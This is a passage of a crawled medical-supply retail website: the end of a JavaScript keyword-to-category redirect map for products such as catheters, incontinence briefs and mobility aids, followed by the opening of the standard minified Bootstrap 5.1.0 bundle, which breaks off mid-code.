machine','circulating ice machine for knee'],url:'https://www.healthproductsforyou.com/c-hotcold-packs-and-therapy-systems.html?specs=2915'},{keywords:['ice therapy machine for ankle','ice therapy machine for foot','ankle cooling system','foot ice machine'],url:'https://www.healthproductsforyou.com/c-hotcold-packs-and-therapy-systems.html?specs=2910'},{keywords:['breg ice machine','breg ice therapy machine'],url:'https://www.healthproductsforyou.com/c-hotcold-packs-and-therapy-systems.html?mianuf=1187'},{keywords:['cryotherapy machine','cold therapy system','cold therapy unit','cold therapy','knee ice machine','knee icing machine','cold therapy','knee ice machine','knee icing machine','ice machine'],url:'https://www.healthproductsforyou.com/c-hotcold-packs-and-therapy-systems.html'},{keywords:['breg cold therapy'],url:'https://www.healthproductsforyou.com/c-hot-and-cold-therapy.html?mianuf=1187'},{keywords:['medline hospital bed','medline hospital beds'],url:'https://www.healthproductsforyou.com/c-hospital-bed.html?mianuf=266'},{keywords:['invacare hospital bed'],url:'https://www.healthproductsforyou.com/c-hospital-bed.html?mianuf=220'},{keywords:['hi lo bed','hospital bed','hospital beds'],url:'https://www.healthproductsforyou.com/c-hospital-bed.html'},{keywords:['hi lo physical therapy treatment table','hi lo table physical therapy','hi lo therapy table','hi lo treatment tables','hi low treatment table','high low pt table','high low tables','high low tables physical therapy','chiropractic adjustment tables','chiropractic table','chiropractic tables','chiropractic tables for sale','hi lo tables','hi lo tables physical therapy','hi low treatment tables'],url:'https://www.healthproductsforyou.com/c-hi-lo-tables.html'},{keywords:['invacare tracer iv heavy duty extra wide wheelchair','invacare wheelchair heavy duty'],url:'https://www.healthproductsforyou.com/c-heavy-duty-manual-wheelchairs.html?mianuf=220'},{keywords:['hair washing tray disabled'],url:'https://www.healthproductsforyou.com/c-headhair-wash.html'},{keywords:['medical helmet','medical helmets for adults'],url:'https://www.healthproductsforyou.com/c-head-and-face-protection.html'},{keywords:['bathtub support bars'],url:'https://www.healthproductsforyou.com/c-grab-bars-and-rails.html?specs=514'},{keywords:['mastectomy camisole','mastectomy camisoles','mastectomy camisole nordstrom'],url:'https://www.healthproductsforyou.com/c-gowns-and-camisoles.html'},{keywords:['gel foam cushion','gelfoam','4 gel seat cushions'],url:'https://www.healthproductsforyou.com/c-gelwater-cushions.html'},{keywords:['three way foley catheter','3 way foley','3 way foley catheter'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?specs=2956'},{keywords:['male foley catheter'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?specs=2951'},{keywords:['medline silicone foley catheter 20fr 10ml'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?specs=2935&mianuf=266'},{keywords:['medline foley catheter'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?mianuf=266'},{keywords:['coloplast foley catheter'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?mianuf=109'},{keywords:['bardia foley catheter'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?birand=1114'},{keywords:['catheter balloon','foley catheter','foley','balloon catheter','foley catheters','foley catheters','14 french foley catheter','16 fr foley catheter','16 foley catheter','16fr foley catheter','16fr foley catheter','24 french foley catheter','foley  catheter'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html'},{keywords:['silicone foam dressing'],url:'https://www.healthproductsforyou.com/c-foam-dressings.html?specs=2115'},{keywords:['mic key button','mic key feeding tube','mickey button gtube'],url:'https://www.healthproductsforyou.com/c-feeding-tubes.html?birand=1997'},{keywords:['g tube','g tube feeding','g tube for sale','g tube purchase','g tube replacement','g tubes','g tubes for sale','gastronomy feeding tube','gastrostomy feeding tubes','gtube','gtubes','feeding tubes for sale','purchase feeding tube','feeding tube','feeding tubes','enteral feeding tubes','feeding tubes'],url:'https://www.healthproductsforyou.com/c-feeding-tubes.html'},{keywords:['medline male external catheter'],url:'https://www.healthproductsforyou.com/c-externalcondom-catheters.html?mianuf=266'},{keywords:['medical exam tables'],url:'https://www.healthproductsforyou.com/c-exam-table.html'},{keywords:['inflatable lifting chair','inflatable lift for elderly','inflatable lifting cushion','inflatable lifting device','lifting cushion'],url:'https://www.healthproductsforyou.com/c-evacuation-floor-recovery.html?mianuf=844'},{keywords:['fallen person lift','fall recovery device'],url:'https://www.healthproductsforyou.com/c-evacuation-floor-recovery.html'},{keywords:['donjoy elbow brace'],url:'https://www.healthproductsforyou.com/c-elbow-supports.html?birand=1445'},{keywords:['handicap eating utensils','disability silverware','easy grip silverware','eating utensils for hand tremors','silverware for handicapped','silverware for parkinson\'s','utensils','adapted utensils for eating','adaptive eating utensils','adaptive eating utensils for adults','adaptive eating utensils for people with arthritis','adaptive eating utensils for rheumatoid arthritis','adaptive utensils','adaptive silverware for elderly','adaptive silverware','adaptive spoon','adaptive spoons','adapted utensils','adaptive eating equipment','adaptive eating utensils for tremors','adaptive equipment','adaptive equipment for eating','adaptive feeding equipment','adaptive feeding utensils','adaptive fork','arthritis silverware'],url:'https://www.healthproductsforyou.com/c-easy-grip-utensils.html'},{keywords:['drinking cups for parkinson\'s patients'],url:'https://www.healthproductsforyou.com/c-drinking-aids.html'},{keywords:['pressure sore bandages'],url:'https://www.healthproductsforyou.com/c-dressings.html?specs=2416'},{keywords:['silicone border dressing','silicone dressings for wounds'],url:'https://www.healthproductsforyou.com/c-dressings.html?specs=2115'},{keywords:['tegaderm film','tegaderm film dressing','tegaderm film sizes'],url:'https://www.healthproductsforyou.com/c-dressings.html?mianuf=6&birand=388&specs=2102'},{keywords:['tegaderm waterproof'],url:'https://www.healthproductsforyou.com/c-dressings.html?mianuf=6&birand=388&specs=1769'},{keywords:['tegaderm bandage','tegaderm patches','tegaderm sizes'],url:'https://www.healthproductsforyou.com/c-dressings.html?mianuf=6&birand=388'},{keywords:['medline wound dressings'],url:'https://www.healthproductsforyou.com/c-dressings.html?mianuf=266'},{keywords:['polymem dressing'],url:'https://www.healthproductsforyou.com/c-dressings.html?mianuf=161'},{keywords:['mepitel dressing','mepitel'],url:'https://www.healthproductsforyou.com/c-dressings.html?birand=762'},{keywords:['mepilex bandage','mepilex sizes'],url:'https://www.healthproductsforyou.com/c-dressings.html?birand=760'},{keywords:['dressing supplies','wound dressing'],url:'https://www.healthproductsforyou.com/c-dressings.html'},{keywords:['bard leg bag','bard leg bags'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?specs=2015&mianuf=62'},{keywords:['medline fabric back leg bag'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?specs=2015&mianuf=266'},{keywords:['leg bags for catheters','leg catheter bags','catheter leg bag','catheter leg bags','leg bag'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?specs=2015'},{keywords:['mckesson disposable urinary leg bag','mckesson urinary drainage bag'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?mianuf=823'},{keywords:['bard latex free urinary drainage bag'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?mianuf=62&specs=2819'},{keywords:['bard urinary bag','bard drainage bag','bard catheter bag','bard catheter bags','bard night drainage bag','bard urinary leg bags'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?mianuf=62'},{keywords:['medline leg bag','medline leg bags','medline leg cather bags'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?mianuf=266&specs=2015'},{keywords:['medline catheter bags','medline drain bag','medline urine bags','medline catheter bag'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?mianuf=266'},{keywords:['coloplast bag','coloplast conveen leg bag'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?mianuf=109'},{keywords:['conveen leg bag'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?birand=509&specs=2015'},{keywords:['rusch catheter leg bag'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?birand=1063&specs=2015'},{keywords:['foley drainage bag','male urinal with bag','medical drainage bags','overnight urine bag','drainage bag','leg bags','drainage bags','urine drainage bag','urinary drainage bag','catheter bags'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html'},{keywords:['essential tremor eating utensils'],url:'https://www.healthproductsforyou.com/c-dining-and-drinking-utilities.html?mianuf=521'},{keywords:['eating utensils for elderly','eating utensils for the elderly','flatware for handicapped','flatware for the disabled','curved silverware','curved spoon','adaptive dinnerware for seniors'],url:'https://www.healthproductsforyou.com/c-dining-and-drinking-utilities.html'},{keywords:['dry 100 cotton dry wipes baby'],url:'https://www.healthproductsforyou.com/c-diapers-and-wipes.html?specs=238'},{keywords:['wholesale disposable diapers for adults','adult disposable daipers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?specs=652'},{keywords:['reusable adult diapers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?specs=651'},{keywords:['mckesson diapers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?mianuf=823'},{keywords:['tena diapers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?mianuf=376&birand=52'},{keywords:['medline diapers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?mianuf=266'},{keywords:['seni adult diaper','seni adult diapers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?mianuf=2019'},{keywords:['presto adult diapers','presto briefs','presto briefs with tabs','presto diapers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?mianuf=1547'},{keywords:['dignity men\'s briefs'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?birand=506&specs=643'},{keywords:['fitright womens briefs'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?birand=1353&specs=857'},{keywords:['fit right','fit right briefs discreet shipping','fit right diapers','fit right ultra'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?birand=1353'},{keywords:['plus size adult diapers','diapers for adults wholesale','discount adult diapers','best adult diapers','adult diapers','adult briefs','diapers','adult diaper','adult diaper brands','adult diapers in bulk','adult diapers for women','chux','incontinence briefs','xxxdiapers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html'},{keywords:['elbow crutches','forearm crutches'],url:'https://www.healthproductsforyou.com/c-crutches.html?specs=602'},{keywords:['bipap'],url:'https://www.healthproductsforyou.com/c-cpap-machines.html?specs=2689'},{keywords:['ice vest','cooling vest for ms','cooling vest under clothes','cooling vests for ms','cooling vest'],url:'https://www.healthproductsforyou.com/c-cooling-vests.html'},{keywords:['easy air compressor','easy comp compressor','easyair compressor'],url:'https://www.healthproductsforyou.com/c-compressors.html?mianuf=1061'},{keywords:['google find me compressor nebulizer','medical air compressor','nebulizer compressor','nebulizer compressor kit'],url:'https://www.healthproductsforyou.com/c-compressors.html'},{keywords:['medical ice machine for shoulder'],url:'https://www.healthproductsforyou.com/c-cold-therapycold-packs.html?specs=2916'},{keywords:['medical ice machine','cold pack','cold packs'],url:'https://www.healthproductsforyou.com/c-cold-therapycold-packs.html'},{keywords:['changing table for adults','changing table','adult changing table','adult changing tables'],url:'https://www.healthproductsforyou.com/c-changing-table.html'},{keywords:['pillow for neck pain','cervical pillow for neck pain','cervical pillows','back sleeper pillow','pillow','cervical support pillows','pillows'],url:'https://www.healthproductsforyou.com/c-cervical-support-pillows.html'},{keywords:['catheter leg strap'],url:'https://www.healthproductsforyou.com/c-catheter-securement-device.html'},{keywords:['best carpal tunnel brace','braces for carpal tunnel','carpal tunnel hand brace','carpal tunnel splint','carpal tunnel syndrome splint'],url:'https://www.healthproductsforyou.com/c-carpal-tunnel.html'},{keywords:['disposable surgical caps'],url:'https://www.healthproductsforyou.com/c-caps.html'},{keywords:['eating utensils for handicapped','eating utensils for the handicapped'],url:'https://www.healthproductsforyou.com/c-built-up-foam-utensils.html'},{keywords:['lightweight foam breast forms','breast'],url:'https://www.healthproductsforyou.com/c-breast-forms.html?specs=2794'},{keywords:['nearly me breast enhancers','nearly me breast forms','nearly me breast prosthesis'],url:'https://www.healthproductsforyou.com/c-breast-forms.html?mianuf=291'},{keywords:['lightweight prosthetic breast','mastectomy bra inserts','mastectomy breast forms','mastectomy forms','mastectomy pads','mastectomy prosthesis','mastectomy prosthetics','mastectomy prothesis','mastectomy prosthesis breast forms','prostectic breast','prostetic breast','prosthesis breast forms','prosthesis for breasts after mastectomy','prosthetic bras','prosthetic breast','prosthetic breast form','prosthetic breast forms','prosthetic breasts for cancer patients','breast forms after mastectomy','breast forms for mastectomy','breast forms for sale','breast inserts after mastectomy','breast prostheses','breast prosthesis near me','breast prosthesis size 8','breast prosthesis stores','breast prosthesis stores near me','breast protesis','prosthetic breast','breast forms','breast form','breast  form','mastectomy breast form'],url:'https://www.healthproductsforyou.com/c-breast-forms.html'},{keywords:['prosthetic bra inserts'],url:'https://www.healthproductsforyou.com/c-bra-accessories.html'},{keywords:['curved fork','angled utensils','angled spoon'],url:'https://www.healthproductsforyou.com/c-bendable-utensils.html'},{keywords:['mangar bath lift'],url:'https://www.healthproductsforyou.com/c-bath-lifts.html?mianuf=844'},{keywords:['invacare bariatric wheelchair'],url:'https://www.healthproductsforyou.com/c-bariatric-wheelchairs.html?mianuf=220'},{keywords:['bariatric wheelchairs'],url:'https://www.healthproductsforyou.com/c-bariatric-wheelchairs.html'},{keywords:['medline bandages'],url:'https://www.healthproductsforyou.com/c-bandages.html?mianuf=266'},{keywords:['medical bandages','medical bandages supplies','medical bandages types','medical supplies bandages','bandages','bandage','bandage tape'],url:'https://www.healthproductsforyou.com/c-bandages.html'},{keywords:['landline phone','telephone for elderly','amplified phone'],url:'https://www.healthproductsforyou.com/c-amplified-phones.html'},{keywords:['foot drop brace','ankle foot orthosis','prafo','foot drop'],url:'https://www.healthproductsforyou.com/c-afo-ankle-foot-orthosis.html'},{keywords:['medline abd pads 8x10'],url:'https://www.healthproductsforyou.com/c-abdominal-pads.html?mianuf=266'},{keywords:['curity abdominal pad','curity abdominal pads'],url:'https://www.healthproductsforyou.com/c-abdominal-pads.html?mianuf=229'},{keywords:['dale abdominal binder','dale abdominal binder 818','dale abdominal binders'],url:'https://www.healthproductsforyou.com/c-abdominal-binder.html?mianuf=126'},{keywords:['men\'s abdominal binder','mens stomach binder','abdominal binder','abdominal binders','stomach binders','abdomen binder','abdominal binder after surgery','abdominal support','abdominal support belt'],url:'https://www.healthproductsforyou.com/c-abdominal-binder.html'},{keywords:['side stream plus','side stream'],url:'https://www.healthproductsforyou.com/b-sidestream.html'},{keywords:['sensura mio ostomy pouch','mio430'],url:'https://www.healthproductsforyou.com/b-sensura-mio.html?ciat=72'},{keywords:['select underpad 36 x 36 inch disposable heavy absorbency bag of 10'],url:'https://www.healthproductsforyou.com/b-select.html?specs=298'},{keywords:['rusch sterile catheter'],url:'https://www.healthproductsforyou.com/b-rusch.html?specs=1603'},{keywords:['puracol ag'],url:'https://www.healthproductsforyou.com/b-puracol.html?specs=2116'},{keywords:['puracol plus collagen'],url:'https://www.healthproductsforyou.com/b-puracol.html?specs=2099'},{keywords:['provox supplies','provox'],url:'https://www.healthproductsforyou.com/b-provox.html'},{keywords:['protection plus protective underwear'],url:'https://www.healthproductsforyou.com/b-protection-plus.html'},{keywords:['depends free samples'],url:'https://www.healthproductsforyou.com/b-depend.html'}],klevu_autoCorrectMap=[];function klevu_sortAutocorrectMap(){var maxLength=0,i=0,len1=0,len2=0,temp,currLength=0,j=0;for(i=0,len1=klevu_autoCorrectMap.length;i<len1;i++){maxLength=klevu_autoCorrectMap[i].keyword.length;for(j= i+1,len2=klevu_autoCorrectMap.length;j<len2;j++){currLength=klevu_autoCorrectMap[j].keyword.length;if(maxLength<currLength){maxLength=currLength;temp=klevu_autoCorrectMap[i];klevu_autoCorrectMap[i]=klevu_autoCorrectMap[j];klevu_autoCorrectMap[j]=temp;}}}}klevu_sortAutocorrectMap();


--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/node_modules/bootstrap/dist/js/bootstrap.bundle.min.js
body_size: 46224
content:
/*!
  * Bootstrap v5.1.0 (https://getbootstrap.com/)
  * Copyright 2011-2021 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).bootstrap=e()}(this,(function(){"use strict";const t=t=>{let e=t.getAttribute("data-bs-target");if(!e||"#"===e){let i=t.getAttribute("href");if(!i||!i.includes("#")&&!i.startsWith("."))return null;i.includes("#")&&!i.startsWith("#")&&(i="#"+i.split("#")[1]),e=i&&"#"!==i?i.trim():null}return e},e=e=>{const i=t(e);return i&&document.querySelector(i)?i:null},i=e=>{const i=t(e);return i?document.querySelector(i):null},n=t=>{t.dispatchEvent(new Event("transitionend"))},s=t=>!(!t||"object"!=typeof t)&&(void 0!==t.jquery&&(t=t[0]),void 0!==t.nodeType),o=t=>s(t)?t.jquery?t[0]:t:"string"==typeof t&&t.length>0?document.querySelector(t):null,r=(t,e,i)=>{Object.keys(i).forEach(n=>{const o=i[n],r=e[n],a=r&&s(r)?"element":null==(l=r)?""+l:{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase();var l;if(!new RegExp(o).test(a))throw new TypeError(`${t.toUpperCase()}: Option "${n}" provided type "${a}" but expected type "${o}".`)})},a=t=>!(!s(t)||0===t.getClientRects().length)&&"visible"===getComputedStyle(t).getPropertyValue("visibility"),l=t=>!t||t.nodeType!==Node.ELEMENT_NODE||!!t.classList.contains("disabled")||(void 0!==t.disabled?t.disabled:t.hasAttribute("disabled")&&"false"!==t.getAttribute("disabled")),c=t=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){const e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?c(t.parentNode):null},h=()=>{},d=t=>{t.offsetHeight},u=()=>{const{jQuery:t}=window;return t&&!document.body.hasAttribute("data-bs-no-jquery")?t:null},f=[],p=()=>"rtl"===document.documentElement.dir,m=t=>{var e;e=()=>{const e=u();if(e){const i=t.NAME,n=e.fn[i];e.fn[i]=t.jQueryInterface,e.fn[i].Constructor=t,e.fn[i].noConflict=()=>(e.fn[i]=n,t.jQueryInterface)}},"loading"===document.readyState?(f.length||document.addEventListener("DOMContentLoaded",()=>{f.forEach(t=>t())}),f.push(e)):e()},g=t=>{"function"==typeof t&&t()},_=(t,e,i=!0)=>{if(!i)return void g(t);const s=(t=>{if(!t)return 0;let{transitionDuration:e,transitionDelay:i}=window.getComputedStyle(t);const n=Number.parseFloat(e),s=Number.parseFloat(i);return n||s?(e=e.split(",")[0],i=i.split(",")[0],1e3*(Number.parseFloat(e)+Number.parseFloat(i))):0})(e)+5;let o=!1;const r=({target:i})=>{i===e&&(o=!0,e.removeEventListener("transitionend",r),g(t))};e.addEventListener("transitionend",r),setTimeout(()=>{o||n(e)},s)},b=(t,e,i,n)=>{let s=t.indexOf(e);if(-1===s)return t[!i&&n?t.length-1:0];const o=t.length;return s+=i?1:-1,n&&(s=(s+o)%o),t[Math.max(0,Math.min(s,o-1))]},v=/[^.]*(?=\..*)\.|.*/,y=/\..*/,w=/::\d+$/,E={};let A=1;const T={mouseenter:"mouseover",mouseleave:"mouseout"},O=/^(mouseenter|mouseleave)/i,C=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function k(t,e){return e&&`${e}::${A++}`||t.uidEvent||A++}function L(t){const e=k(t);return t.uidEvent=e,E[e]=E[e]||{},E[e]}function x(t,e,i=null){const n=Object.keys(t);for(let s=0,o=n.length;s<o;s++){const o=t[n[s]];if(o.originalHandler===e&&o.delegationSelector===i)return o}return null}function D(t,e,i){const n="string"==typeof e,s=n?i:e;let o=I(t);return C.has(o)||(o=t),[n,s,o]}function S(t,e,i,n,s){if("string"!=typeof e||!t)return;if(i||(i=n,n=null),O.test(e)){const t=t=>function(e){if(!e.relatedTarget||e.relatedTarget!==e.delegateTarget&&!e.delegateTarget.contains(e.relatedTarget))return t.call(this,e)};n?n=t(n):i=t(i)}const[o,r,a]=D(e,i,n),l=L(t),c=l[a]||(l[a]={}),h=x(c,r,o?i:null);if(h)return void(h.oneOff=h.oneOff&&s);const d=k(r,e.replace(v,"")),u=o?function(t,e,i){return function n(s){const o=t.querySelectorAll(e);for(let{target:r}=s;r&&r!==this;r=r.parentNode)for(let a=o.length;a--;)if(o[a]===r)return s.delegateTarget=r,n.oneOff&&P.off(t,s.type,e,i),i.apply(r,[s]);return null}}(t,i,n):function(t,e){return function i(n){return n.delegateTarget=t,i.oneOff&&P.off(t,n.type,e),e.apply(t,[n])}}(t,i);u.delegationSelector=o?i:null,u.originalHandler=r,u.oneOff=s,u.uidEvent=d,c[d]=u,t.addEventListener(a,u,o)}function N(t,e,i,n,s){const o=x(e[i],n,s);o&&(t.removeEventListener(i,o,Boolean(s)),delete e[i][o.uidEvent])}function I(t){return t=t.replace(y,""),T[t]||t}const P={on(t,e,i,n){S(t,e,i,n,!1)},one(t,e,i,n){S(t,e,i,n,!0)},off(t,e,i,n){if("string"!=typeof e||!t)return;const[s,o,r]=D(e,i,n),a=r!==e,l=L(t),c=e.startsWith(".");if(void 0!==o){if(!l||!l[r])return;return void N(t,l,r,o,s?i:null)}c&&Object.keys(l).forEach(i=>{!function(t,e,i,n){const s=e[i]||{};Object.keys(s).forEach(o=>{if(o.includes(n)){const n=s[o];N(t,e,i,n.originalHandler,n.delegationSelector)}})}(t,l,i,e.slice(1))});const h=l[r]||{};Object.keys(h).forEach(i=>{const n=i.replace(w,"");if(!a||e.includes(n)){const e=h[i];N(t,l,r,e.originalHandler,e.delegationSelector)}})},trigger(t,e,i){if("string"!=typeof e||!t)return null;const n=u(),s=I(e),o=e!==s,r=C.has(s);let a,l=!0,c=!0,h=!1,d=null;return o&&n&&(a=n.Event(e,i),n(t).trigger(a),l=!a.isPropagationStopped(),c=!a.isImmediatePropagationStopped(),h=a.isDefaultPrevented()),r?(d=document.createEvent("HTMLEvents"),d.initEvent(s,l,!0)):d=new CustomEvent(e,{bubbles:l,cancelable:!0}),void 0!==i&&Object.keys(i).forEach(t=>{Object.defineProperty(d,t,{get:()=>i[t]})}),h&&d.preventDefault(),c&&t.dispatchEvent(d),d.defaultPrevented&&void 0!==a&&a.preventDefault(),d}},j=new Map;var M={set(t,e,i){j.has(t)||j.set(t,new Map);const n=j.get(t);n.has(e)||0===n.size?n.set(e,i):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(n.keys())[0]}.`)},get:(t,e)=>j.has(t)&&j.get(t).get(e)||null,remove(t,e){if(!j.has(t))return;const i=j.get(t);i.delete(e),0===i.size&&j.delete(t)}};class H{constructor(t){(t=o(t))&&(this._element=t,M.set(this._element,this.constructor.DATA_KEY,this))}dispose(){M.remove(this._element,this.constructor.DATA_KEY),P.off(this._element,this.constructor.EVENT_KEY),Object.getOwnPropertyNames(this).forEach(t=>{this[t]=null})}_queueCallback(t,e,i=!0){_(t,e,i)}static getInstance(t){return M.get(o(t),this.DATA_KEY)}static getOrCreateInstance(t,e={}){return this.getInstance(t)||new this(t,"object"==typeof e?e:null)}static get VERSION(){return"5.1.0"}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}static get DATA_KEY(){return"bs."+this.NAME}static get EVENT_KEY(){return"."+this.DATA_KEY}}const B=(t,e="hide")=>{const n="click.dismiss"+t.EVENT_KEY,s=t.NAME;P.on(document,n,`[data-bs-dismiss="${s}"]`,(function(n){if(["A","AREA"].includes(this.tagName)&&n.preventDefault(),l(this))return;const o=i(this)||this.closest("."+s);t.getOrCreateInstance(o)[e]()}))};class R extends H{static get NAME(){return"alert"}close(){if(P.trigger(this._element,"close.bs.alert").defaultPrevented)return;this._element.classList.remove("show");const t=this._element.classList.contains("fade");this._queueCallback(()=>this._destroyElement(),this._element,t)}_destroyElement(){this._element.remove(),P.trigger(this._element,"closed.bs.alert"),this.dispose()}static jQueryInterface(t){return this.each((function(){const e=R.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}B(R,"close"),m(R);class W extends H{static get NAME(){return"button"}toggle(){this._element.setAttribute("aria-pressed",this._element.classList.toggle("active"))}static jQueryInterface(t){return this.each((function(){const e=W.getOrCreateInstance(this);"toggle"===t&&e[t]()}))}}function z(t){return"true"===t||"false"!==t&&(t===Number(t).toString()?Number(t):""===t||"null"===t?null:t)}function q(t){return t.replace(/[A-Z]/g,t=>"-"+t.toLowerCase())}P.on(document,"click.bs.button.data-api",'[data-bs-toggle="button"]',t=>{t.preventDefault();const e=t.target.closest('[data-bs-toggle="button"]');W.getOrCreateInstance(e).toggle()}),m(W);const F={setDataAttribute(t,e,i){t.setAttribute("data-bs-"+q(e),i)},removeDataAttribute(t,e){t.removeAttribute("data-bs-"+q(e))},getDataAttributes(t){if(!t)return{};const e={};return Object.keys(t.dataset).filter(t=>t.startsWith("bs")).forEach(i=>{let n=i.replace(/^bs/,"");n=n.charAt(0).toLowerCase()+n.slice(1,n.length),e[n]=z(t.dataset[i])}),e},getDataAttribute:(t,e)=>z(t.getAttribute("data-bs-"+q(e))),offset(t){const e=t.getBoundingClientRect();return{top:e.top+window.pageYOffset,left:e.left+window.pageXOffset}},position:t=>({top:t.offsetTop,left:t.offsetLeft})},U={find:(t,e=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(e,t)),findOne:(t,e=document.documentElement)=>Element.prototype.querySelector.call(e,t),children:(t,e)=>[].concat(...t.children).filter(t=>t.matches(e)),parents(t,e){const i=[];let n=t.parentNode;for(;n&&n.nodeType===Node.ELEMENT_NODE&&3!==n.nodeType;)n.matches(e)&&i.push(n),n=n.parentNode;return i},prev(t,e){let i=t.previousElementSibling;for(;i;){if(i.matches(e))return[i];i=i.previousElementSibling}return[]},next(t,e){let i=t.nextElementSibling;for(;i;){if(i.matches(e))return[i];i=i.nextElementSibling}return[]},focusableChildren(t){const e=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map(t=>t+':not([tabindex^="-"])').join(", ");return this.find(e,t).filter(t=>!l(t)&&a(t))}},$={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},V={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},K="next",X="prev",Y="left",Q="right",G={ArrowLeft:Q,ArrowRight:Y};class Z extends H{constructor(t,e){super(t),this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(e),this._indicatorsElement=U.findOne(".carousel-indicators",this._element),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent),this._addEventListeners()}static get Default(){return $}static get NAME(){return"carousel"}next(){this._slide(K)}nextWhenVisible(){!document.hidden&&a(this._element)&&this.next()}prev(){this._slide(X)}pause(t){t||(this._isPaused=!0),U.findOne(".carousel-item-next, .carousel-item-prev",this._element)&&(n(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null}cycle(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config&&this._config.interval&&!this._isPaused&&(this._updateInterval(),this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))}to(t){this._activeElement=U.findOne(".active.carousel-item",this._element);const e=this._getItemIndex(this._activeElement);if(t>this._items.length-1||t<0)return;if(this._isSliding)return void P.one(this._element,"slid.bs.carousel",()=>this.to(t));if(e===t)return this.pause(),void this.cycle();const i=t>e?K:X;this._slide(i,this._items[t])}_getConfig(t){return t={...$,...F.getDataAttributes(this._element),..."object"==typeof t?t:{}},r("carousel",t,V),t}_handleSwipe(){const t=Math.abs(this.touchDeltaX);if(t<=40)return;const e=t/this.touchDeltaX;this.touchDeltaX=0,e&&this._slide(e>0?Q:Y)}_addEventListeners(){this._config.keyboard&&P.on(this._element,"keydown.bs.carousel",t=>this._keydown(t)),"hover"===this._config.pause&&(P.on(this._element,"mouseenter.bs.carousel",t=>this.pause(t)),P.on(this._element,"mouseleave.bs.carousel",t=>this.cycle(t))),this._config.touch&&this._touchSupported&&this._addTouchEventListeners()}_addTouchEventListeners(){const t=t=>{!this._pointerEvent||"pen"!==t.pointerType&&"touch"!==t.pointerType?this._pointerEvent||(this.touchStartX=t.touches[0].clientX):this.touchStartX=t.clientX},e=t=>{this.touchDeltaX=t.touches&&t.touches.length>1?0:t.touches[0].clientX-this.touchStartX},i=t=>{!this._pointerEvent||"pen"!==t.pointerType&&"touch"!==t.pointerType||(this.touchDeltaX=t.clientX-this.touchStartX),this._handleSwipe(),"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout(t=>this.cycle(t),500+this._config.interval))};U.find(".carousel-item img",this._element).forEach(t=>{P.on(t,"dragstart.bs.carousel",t=>t.preventDefault())}),this._pointerEvent?(P.on(this._element,"pointerdown.bs.carousel",e=>t(e)),P.on(this._element,"pointerup.bs.carousel",t=>i(t)),this._element.classList.add("pointer-event")):(P.on(this._element,"touchstart.bs.carousel",e=>t(e)),P.on(this._element,"touchmove.bs.carousel",t=>e(t)),P.on(this._element,"touchend.bs.carousel",t=>i(t)))}_keydown(t){if(/input|textarea/i.test(t.target.tagName))return;const 